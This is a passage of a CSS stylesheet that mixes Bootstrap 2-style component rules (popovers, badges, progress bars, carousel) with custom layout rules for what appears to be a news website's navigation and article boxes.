     -moz-border-radius: 5px 5px 0 0;
          border-radius: 5px 5px 0 0;
}

.popover-title:empty {
  display: none;
}

.popover-content {
  padding: 9px 14px;
}

.popover .arrow,
.popover .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.popover .arrow {
  border-width: 11px;
}

.popover .arrow:after {
  border-width: 10px;
  content: "";
}

.popover.top .arrow {
  bottom: -11px;
  left: 50%;
  margin-left: -11px;
  border-top-color: #999;
  border-top-color: rgba(0, 0, 0, 0.25);
  border-bottom-width: 0;
}

.popover.top .arrow:after {
  bottom: 1px;
  margin-left: -10px;
  border-top-color: #ffffff;
  border-bottom-width: 0;
}

.popover.right .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-right-color: #999;
  border-right-color: rgba(0, 0, 0, 0.25);
  border-left-width: 0;
}

.popover.right .arrow:after {
  bottom: -10px;
  left: 1px;
  border-right-color: #ffffff;
  border-left-width: 0;
}

.popover.bottom .arrow {
  top: -11px;
  left: 50%;
  margin-left: -11px;
  border-bottom-color: #999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  border-top-width: 0;
}

.popover.bottom .arrow:after {
  top: 1px;
  margin-left: -10px;
  border-bottom-color: #ffffff;
  border-top-width: 0;
}

.popover.left .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-left-color: #999;
  border-left-color: rgba(0, 0, 0, 0.25);
  border-right-width: 0;
}

.popover.left .arrow:after {
  right: 1px;
  bottom: -10px;
  border-left-color: #ffffff;
  border-right-width: 0;
}

.thumbnails {
  margin-left: -20px;
  list-style: none;
  *zoom: 1;
}

.thumbnails:before,
.thumbnails:after {
  display: table;
  line-height: 0;
  content: "";
}

.thumbnails:after {
  clear: both;
}

.row-fluid .thumbnails {
  margin-left: 0;
}

.thumbnails > li {
  float: left;
  margin-bottom: 20px;
  margin-left: 20px;
}

.thumbnail {
  display: block;
  padding: 4px;
  line-height: 20px;
  border: 1px solid #ddd;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);
     -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);
          box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);
  -webkit-transition: all 0.2s ease-in-out;
     -moz-transition: all 0.2s ease-in-out;
       -o-transition: all 0.2s ease-in-out;
          transition: all 0.2s ease-in-out;
}

a.thumbnail:hover,
a.thumbnail:focus {
  border-color: #0088cc;
  -webkit-box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
     -moz-box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
          box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
}

.thumbnail > img {
  display: block;
  max-width: 100%;
  margin-right: auto;
  margin-left: auto;
}

.thumbnail .caption {
  padding: 9px;
  color: #555555;
}

.media,
.media-body {
  overflow: hidden;
  *overflow: visible;
  zoom: 1;
}

.media,
.media .media {
  margin-top: 15px;
}

.media:first-child {
  margin-top: 0;
}

.media-object {
  display: block;
}

.media-heading {
  margin: 0 0 5px;
}

.media > .pull-left {
  margin-right: 10px;
}

.media > .pull-right {
  margin-left: 10px;
}

.media-list {
  margin-left: 0;
  list-style: none;
}

.label,
.badge {
  display: inline-block;
  padding: 2px 4px;
  font-size: 11.844px;
  font-weight: bold;
  line-height: 14px;
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  white-space: nowrap;
  vertical-align: baseline;
  background-color: #999999;
}

.label {
  -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
          border-radius: 3px;
}

.badge {
  padding-right: 9px;
  padding-left: 9px;
  -webkit-border-radius: 9px;
     -moz-border-radius: 9px;
          border-radius: 9px;
}

.label:empty,
.badge:empty {
  display: none;
}

a.label:hover,
a.label:focus,
a.badge:hover,
a.badge:focus {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}

.label-important,
.badge-important {
  background-color: #b94a48;
}

.label-important[href],
.badge-important[href] {
  background-color: #953b39;
}

.label-warning,
.badge-warning {
  background-color: #f89406;
}

.label-warning[href],
.badge-warning[href] {
  background-color: #c67605;
}

.label-success,
.badge-success {
  background-color: #468847;
}

.label-success[href],
.badge-success[href] {
  background-color: #356635;
}

.label-info,
.badge-info {
  background-color: #3a87ad;
}

.label-info[href],
.badge-info[href] {
  background-color: #2d6987;
}

.label-inverse,
.badge-inverse {
  background-color: #333333;
}

.label-inverse[href],
.badge-inverse[href] {
  background-color: #1a1a1a;
}

.btn .label,
.btn .badge {
  position: relative;
  top: -1px;
}

.btn-mini .label,
.btn-mini .badge {
  top: 0;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}

@-moz-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}

@-ms-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}

@-o-keyframes progress-bar-stripes {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 40px 0;
  }
}

@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}

.progress {
  height: 20px;
  margin-bottom: 20px;
  overflow: hidden;
  background-color: #f7f7f7;
    background-repeat: repeat-x;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    background-image: linear-gradient(to bottom, #f5f5f5, #f9f9f9);
}

.progress .bar {
  float: left;
  width: 0;
  height: 100%;
  font-size: 12px;
  color: #ffffff;
  text-align: center;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #0e90d2;
    background-repeat: repeat-x;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    -moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: width 0.6s ease;
    -moz-transition: width 0.6s ease;
    -o-transition: width 0.6s ease;
    transition: width 0.6s ease;
    background-image: linear-gradient(to bottom, #149bdf, #0480be);
}

.progress .bar + .bar {
  -webkit-box-shadow: inset 1px 0 0 rgba(0, 0, 0, 0.15), inset 0 -1px 0 rgba(0, 0, 0, 0.15);
     -moz-box-shadow: inset 1px 0 0 rgba(0, 0, 0, 0.15), inset 0 -1px 0 rgba(0, 0, 0, 0.15);
          box-shadow: inset 1px 0 0 rgba(0, 0, 0, 0.15), inset 0 -1px 0 rgba(0, 0, 0, 0.15);
}

.progress-striped .bar {
  background-color: #149bdf;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  -webkit-background-size: 40px 40px;
     -moz-background-size: 40px 40px;
       -o-background-size: 40px 40px;
          background-size: 40px 40px;
}

.progress.active .bar {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
     -moz-animation: progress-bar-stripes 2s linear infinite;
      -ms-animation: progress-bar-stripes 2s linear infinite;
       -o-animation: progress-bar-stripes 2s linear infinite;
          animation: progress-bar-stripes 2s linear infinite;
}

.progress-danger .bar,
.progress .bar-danger {
  background-color: #dd514c;
    background-repeat: repeat-x;
    background-image: linear-gradient(to bottom, #ee5f5b, #c43c35);
}

.progress-danger.progress-striped .bar,
.progress-striped .bar-danger {
  background-color: #ee5f5b;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-success .bar,
.progress .bar-success {
  background-color: #5eb95e;
    background-repeat: repeat-x;
    background-image: linear-gradient(to bottom, #62c462, #57a957);
}

.progress-success.progress-striped .bar,
.progress-striped .bar-success {
  background-color: #62c462;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-info .bar,
.progress .bar-info {
  background-color: #4bb1cf;
    background-repeat: repeat-x;
    background-image: linear-gradient(to bottom, #5bc0de, #339bb9);
}

.progress-info.progress-striped .bar,
.progress-striped .bar-info {
  background-color: #5bc0de;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-warning .bar,
.progress .bar-warning {
  background-color: #faa732;
    background-repeat: repeat-x;
    background-image: linear-gradient(to bottom, #fbb450, #f89406);
}

.progress-warning.progress-striped .bar,
.progress-striped .bar-warning {
  background-color: #fbb450;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.accordion {
  margin-bottom: 20px;
}

.accordion-group {
  margin-bottom: 2px;
  border: 1px solid #e5e5e5;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
}

.accordion-heading {
  border-bottom: 0;
}

.accordion-heading .accordion-toggle {
  display: block;
  padding: 8px 15px;
}

.accordion-toggle {
  cursor: pointer;
}

.accordion-inner {
  padding: 9px 15px;
  border-top: 1px solid #e5e5e5;
}

.carousel {
  position: relative;
  margin-bottom: 20px;
  line-height: 1;
}

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}

.carousel-inner > .item {
  position: relative;
  display: none;
  -webkit-transition: 0.6s ease-in-out left;
     -moz-transition: 0.6s ease-in-out left;
       -o-transition: 0.6s ease-in-out left;
          transition: 0.6s ease-in-out left;
}

.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  line-height: 1;
}

.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}

.carousel-inner > .active {
  left: 0;
}

.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}

.carousel-inner > .next {
  left: 100%;
}

.carousel-inner > .prev {
  left: -100%;
}

.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}

.carousel-inner > .active.left {
  left: -100%;
}

.carousel-inner > .active.right {
  left: 100%;
}

.carousel-control {
  position: absolute;
  top: 40%;
  left: 15px;
  width: 40px;
  height: 40px;
  margin-top: -20px;
  font-size: 60px;
  font-weight: 100;
  line-height: 30px;
  color: #ffffff;
  text-align: center;
  background: #222222;
  border: 3px solid #ffffff;
  -webkit-border-radius: 23px;
     -moz-border-radius: 23px;
          border-radius: 23px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}

.carousel-control.right {
  right: 15px;
  left: auto;
}

.carousel-control:hover,
.carousel-control:focus {
  color: #ffffff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}

.carousel-indicators {
  position: absolute;
  top: 15px;
  right: 15px;
  z-index: 5;
  margin: 0;
  list-style: none;
}

.carousel-indicators li {
  display: block;
  float: left;
  width: 10px;
  height: 10px;
  margin-left: 5px;
  text-indent: -999px;
  background-color: #ccc;
  background-color: rgba(255, 255, 255, 0.25);
  border-radius: 5px;
}

.carousel-indicators .active {
  background-color: #fff;
}

.carousel-caption {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 15px;
  background: #333333;
  background: rgba(0, 0, 0, 0.75);
}

.carousel-caption h4,
.carousel-caption p {
  line-height: 20px;
  color: #ffffff;
}

.carousel-caption h4 {
  margin: 0 0 5px;
}

.carousel-caption p {
  margin-bottom: 0;
}

.hero-unit {
  padding: 60px;
  margin-bottom: 30px;
  font-size: 18px;
  font-weight: 200;
  line-height: 30px;
  color: inherit;
  background-color: #eeeeee;
  -webkit-border-radius: 6px;
     -moz-border-radius: 6px;
          border-radius: 6px;
}

.hero-unit h1 {
  margin-bottom: 0;
  font-size: 60px;
  line-height: 1;
  letter-spacing: -1px;
  color: inherit;
}

.hero-unit li {
  line-height: 30px;
}

.pull-right {
  float: right;
}

.pull-left {
  float: left;
}

.hide {
  display: none;
}

.show {
  display: block;
}

.invisible {
  visibility: hidden;
}

.affix {
  position: fixed;
}

ul.nav li { position: relative;}
 ul.nav li ul { display: none; padding: 0; margin: 0; list-style: none; position: absolute; top: 37px; left: 0; width: 150px; background-color: #586460; z-index: 5555; }
 ul.nav li ul li { padding: 5px 0; width: 100%; border-bottom: 1px solid #505956; }
 ul.nav li ul li a { padding: 5px; width: 100%; color: #fff; }
.navbar-wrapper { background: #fff; position: absolute; border-bottom: 1px solid #cbcbcb; top: 0; left: 0; right: 0; z-index: 10;}
    
.headerBlue { background: #505956 repeat-x; border-bottom: 3px solid #586460; height: 37px;}
.container { margin-top: 8px;}
.contact { padding-top: 15px;}
.navbar-wrapper .navbar {}
.navbar-inverse .navbar-inner { background-image: none!important;}
.navbar .navbar-inner { border: 0; box-shadow: none!important; padding: 0;}
.navbar-inner { min-height: auto !important;}
.navbar .brand { padding: 14px 20px 16px; /* Increase vertical padding to match navbar links */ font-size: 16px; font-weight: bold; text-shadow: 0 -1px 0 rgba(0,0,0,.5);}
.navbar .nav { margin-left: 0 !important; margin-right: 0 !important;}
 .navbar .nav > li:first-child { border-left: none; border-right: 1px solid #505956; }
.nav li:last-child { padding-right: 0; border-right: none !important; }
.navbar .nav > li:first-child a { padding: 8px 7px 5px 4px;}
/*.navbar .nav > li:last-child a { padding-right: 0;}*/
.navbar .nav > li { border-left: 1px solid #b69571; border-right: 1px solid #a28260;}
 /* Navbar links: increase padding for taller navbar */
  .navbar .nav > li > a { padding: 10px; font-family: Tahoma; font-size: 11px; color: #fff;  text-transform:uppercase;}
  /*.navbar .nav > li:last-child > a { padding: 10px 3px 7px 7px;}*/
/* Offset the responsive button for proper vertical alignment */.navbar .btn-navbar { margin-top: 10px;}
.navbar-inverse .nav > li > a:focus,.navbar-inverse .nav > li > a:hover { color: #FFF !important; border-bottom: none !important; background-color: #586460 !important;}
/*custom*/.span61 > div > span{ width: 520px; height: 336px; overflow:hidden; display:block;}
.span61 > div > span>a>img{ width: 520px;}
.newhot { background: #505956; text-align:center}
 .newhot > a { color: #fff; padding: 7px; font-size: 13px !important; font-family: Tahoma; line-height: 25px; text-transform: uppercase; }
 .newhot > span { color: #fff; padding: 7px; font-size: 13px !important; font-family: Tahoma; line-height: 25px; text-transform: uppercase; }
.navbar-wrapper_footer .fixL p { font-size: 11px; color: #222; margin-bottom: 0; line-height: 16px;}
.itsimages h2{  background: url("../skin/icCat.png") no-repeat scroll 5px center transparent; color: #505956; font-family: Tahoma; font-size: 15px; font-weight: bold; line-height: 24px; padding-bottom:0; margin-bottom:2px;}
h2.icvideo { color: #586460; font-family: Tahoma; font-size: 13px; font-weight: bold; background: url('../skin/icCat.png') no-repeat scroll 5px 9px transparent; padding-left: 28px; margin-top: 10px; border-top: 2px solid #505956; text-transform: uppercase;margin-bottom: 0;line-height: 32px;}
h2.icvideo a { color: #505956; font-family: Tahoma; font-size: 15px; font-weight: bold; line-height: 30px;}
.itVideo h3{ padding: 0;float: left;}
.itVideo a.tvideo { font-size: 15px; font-weight: bold; color: #202020; padding: 7px 0 5px; line-height: 20px; float: left;width: 100%;}
.icRss { background: url('/images/rss.png') no-repeat scroll 12px center #c1c1c1; padding: 3px 10px 5px 15px; margin-left: 10px;}
 .icRss a { padding: 3px 5px 5px 10px; font-size: 14px; font-weight: bold; padding-left: 20px; color: #505956; }
.icsendUser { /*background: url('../images/icUserComment.png') no-repeat scroll center left transparent; padding: 3px 10px 5px 10px;*/}
 .icsendUser a { /*background: url('../images/icOther1.png') no-repeat scroll center left transparent; color: #bd0d0d; font-size: 18px; font-weight: bold;*/ padding: 5px 10px 7px 0; }
h4 > a { color: #505956; font-family: Tahoma; font-weight: bold; font-size: 12px; line-height: 18px;}
.span85 > .span61 > p { font-size: 14px; line-height: 18px;}
.span47 h3 > a { line-height: 20px; font-size: 15px;float: left;}
.span5 h3 > a { line-height: 20px; font-size: 15px;float: left;}
.span47 h4 > a { line-height: 20px; font-size: 15px;}
.span47 h4.boxTheGioi > a { color: #222;}
.span47 h3.boxTheGioi > a { color: #222;}
.lineRow { background: #505956; height: 2px; margin: 7px 0;}
.lineRow1 { background: #505956; height: 2px; margin: 7px 0 5px;}
.navbar-inverse .nav .active > a, .navbar-inverse .nav .active > a:hover, .navbar-inverse .nav .active > a:focus { background: rgb(56,49,89); background: -moz-linear-gradient(top, rgb(56,49,89) 0%, rgb(53,26,175) 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgb(56,49,89)), color-stop(100%,rgb(53,26,175))); background: -webkit-linear-gradient(top, rgb(56,49,89) 0%,rgb(53,26,175) 100%); background: -o-linear-gradient(top, rgb(56,49,89) 0%,rgb(53,26,175) 100%); background: -ms-linear-gradient(top, rgb(56,49,89) 0%,rgb(53,26,175) 100%); background: linear-gradient(to bottom, rgb(56,49,89) 0%,rgb(53,26,175) 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#383159', endColorstr='#351aaf',GradientType=0 );}
.fix { padding: 95px 0 0 0;}
.bs-docs-sidenav > li > a { border: 1px solid #E5E5E5; display: block; margin: 0 0 -1px; padding: 8px 14px;}
.bs-docs-sidenav .icon-chevron-right { float: right; margin-right: -6px; margin-top: 2px; opacity: 0.25;}
.bs-docs-sidenav > li:first-child > a { border-radius: 6px 6px 0 0;}
.bs-docs-sidenav .icon-chevron-right { float: right; margin-right: -6px; margin-top: 2px; opacity: 0.25;}
.bs-docs-sidenav { background-color: #FFFFFF; border-radius: 6px 6px 6px 6px; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.067); margin: 30px 0 0; padding: 0; width: 258px;}
a { text-decoration: none;}
 a:hover { text-decoration: none; color:#cf2129!important; }
.nav-list > .active > a, .nav-list > .active > a:hover, .nav-list > .active > a:focus { background: rgb(71,51,112); background: -moz-linear-gradient(top, rgb(71,51,112) 0%, rgb(99,83,173) 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgb(71,51,112)), color-stop(100%,rgb(99,83,173))); background: -webkit-linear-gradient(top, rgb(71,51,112) 0%,rgb(99,83,173) 100%); background: -o-linear-gradient(top, rgb(71,51,112) 0%,rgb(99,83,173) 100%); background: -ms-linear-gradient(top, rgb(71,51,112) 0%,rgb(99,83,173) 100%); background: linear-gradient(to bottom, rgb(71,51,112) 0%,rgb(99,83,173) 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#473370', endColorstr='#6353ad',GradientType=0 ); color: #FFFFFF; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2);}
.bs-docs-sidebar {}
.bs-docs-sidenav > li:last-child > a { border-radius: 0 0 6px 6px;}
.table_unbor th, .table_unbor td { border-top: none;}
.table .success { font-weight: bold;}
.table th { background: #d1cbea;}
.newTheme { /*background: url(../images/bg-top2.jpg) right -160px no-repeat, url(../images/bg_top.jpg) center bottom no-repeat;*/ padding-bottom: 350px; min-height: 1000px;}
.fixleft { float: right; margin-left: 0 !important; vertical-align: bottom;}
.row { margin: 0 !important; padding: 0 !important;}
.fixspan3 { margin-left: 0 !important;}
.fixtop { padding-top: 10px;}
.headBox { width: 100%; background: url('/images/headbox.png') repeat-x; height: 17px; margin-top: 10px; margin-bottom: 5px;}
.imgheadbox { margin-top: -9px; padding-left: 18px;}
.span26 { padding-right: 13.51px;}
.headebox { border-bottom: 2px solid #fe8f01; height: 30px;}
.headebox47 { border-bottom: 1px solid #fe8f01; height: 30px;}
.span47.headebox47 > div { width: 160px; height: 30px; background-color: #fe8f01; text-align: center;}
.span47.headebox47 .txtskxh > a { color: #fff; font-family: Tahoma; font-size: 18px; font-weight: bold; height: 30px; line-height: 30px;}
.span47 > h2.cattop {float: left;height: 40px;padding-left: 0 !important;padding-top: 4px;width: 100%;margin: 0;padding-bottom: 0;}
.span47 > h2.cattop a{ font-size: 15px;line-height: 20px;float: left;}
.span47 > h3 { padding-left: 0!important; height: 40px; padding-top: 5px; width: 100%; float:left;}
.span5 > h3 { padding-left: 0!important; height: 40px; padding-top: 5px; width: 100%; float:left;}
.boxTheGioi{ padding-left: 0!important; padding-top: 6px;}
.fixwidth { width: 60px;}
.span85.headebox > div { width: 60px; height: 30px; background-color: #fe8f01; text-align: center;}
.span85.headebox a { color: #fff; font-family: Tahoma; font-size: 18px; font-weight: bold; height: 30px; line-height: 30px;}
.span47>div>span{ width: 510px; height:330.75px; overflow:hidden; float:left;}
.span47 span img { width: 510px;height:330px}
.span47 > div { border: 1px solid #fff;}
.span47_npt img { width: 300px;height:400px}
.views { background: #ededed; padding: 5px 5px 0 10px; border-top: 1px solid #ccc; margin-bottom: 10px;}
.boxcontent { float: right; width: 248px;}
 .boxcontent a { float: right; font-family: Tahoma; font-size: 12px; font-weight: bold; width: 248px !important; }
.nav1, .nav11 { list-style: outside none none; margin-bottom: 5px; margin-left: 0;}
.nav13, .nav12, .nav14, .nav10, .nav15, .nav16, .nav101, .nav17, .nav18, .nav19, .nav00, .nav20, .nav21,.nav21_npt, .nav22, .nav111 { list-style: outside none none; margin-left: 0;}
.nav00{float:right; margin-top:20px;margin-bottom:0;}
.nav00>li{padding: 0 10px; border-right:1px solid #505956;float:left;font-size: 13px;}
.nav00>li:last-child{border-right:none;}
.nav00>li >a{color:#0088cc;}
.nav00>li >span{color:#0088cc;}
.input-group{position:relative;}
.input-group > div{position:absolute; right:11px; bottom:1px;}
.boxtoancanh { background: url('../images/toancanhline.png') no-repeat scroll 120px 13px transparent; overflow: hidden;}
.boxtoancanh h4 { padding-top: 0px; background: url("../skin/inext.png") no-repeat scroll left center transparent; padding-left: 23px; padding-bottom: 3px; }
.boxtoancanh h4 a{ font-size: 15px;text-transform: uppercase;}
.navItem >div{float:left;}
.navItem >div >h3{line-height:24px;background:#c5ad3c; border-radius:6px;}
.navItem >div >h3>a{font-family:Tahoma; font-size:18px; font-weight:bold;text-transform: uppercase;}
.navItem >div >ul{float:left; margin-left:20px; margin-bottom:0;margin-top: 3px;}
.navItem >div >ul >li{float:left;list-style: outside none none; margin-left: 0;background: url("../skin/inext.png") no-repeat scroll left 11px transparent; padding-left:20px;}
.navItem >div >ul >li >a{font-family:Tahoma; font-size:15px; font-weight:bold;padding:0 10px 0;float:left;line-height: 30px;}

.navItem >div >h1{line-height:24px;background:#c5ad3c; border-radius:6px;margin: 0;padding: 0;float: left;}
.navItem >div >h1>a{font-family:Tahoma; font-size:18px; font-weight:bold;text-transform: uppercase;padding: 5px 10px;float: left;}

.navItem >div >h2{line-height:24px;background:#c5ad3c; border-radius:6px;margin: 0;padding: 0;float: left;}
.navItem >div >h2>a{font-family:Tahoma; font-size:18px; font-weight:bold;text-transform: uppercase;padding: 5px 10px;float: left;}


a.aCatActive{ background: #eee;border-radius: 6px; }
.bgrr { margin-bottom: 10px; float:left; width:100%;}
.nav11{ float: left;}
.nav1 > li { border-bottom: 1px dotted #a19c9c; padding-bottom: 11px; padding-top: 0px; float: left; width: 100%;}
 .nav1 > li:last-child { border-bottom: none; }
 .nav1 > li > span { width: 100px; margin-top: 4px; height: 65px; float:left; overflow:hidden; }
 .nav1 > li > span img { width: 100px; height:65px; }
 .nav1 > li > div { float: right; width: 180px; }
 .nav1 > li > div > h3{ padding: 0;}
 .nav1 > li > div > h3> a { float: right; font-family: Tahoma; font-size: 13px;  width: 185px; padding-top: 2px; color: #222; line-height: 16px;font-weight: normal;}
.nav14 > li { border-top: 1px dotted #a19c9c; padding-bottom: 7px; float: left;width: 100%; padding-top: 2px;}
 .nav14 > li > span { width: 125px; margin-top : 7px; height: 70.5px; overflow:hidden; float:left; }
 .nav14 > li > span img { width: 125px;height: 70px; }
 .nav14 > li > div { float: right; width: 265px; }
 .nav14 > li > div >h4{ float: left;padding: 0;margin: 0;}
 .nav14 > li > div >h4> a { float: left; font-family: Tahoma; font-size: 13px; font-weight: bold; padding-top: 2px; color: #222; line-height: 16px; }
 .nav14 > li > div > a { float: left; font-family: Tahoma; font-size: 13px; font-weight: bold; padding-top: 2px; color: #222; line-height: 16px; }
 .nav14 > li > div > p { float: left; height:25px}
.nav17 > li { border-top: 1px dotted #a19c9c; padding-bottom: 10px; padding-top: 5px; float: left;width: 100%;}
 .nav17 > li:first-child { border-top: none; padding-top: 0px; }
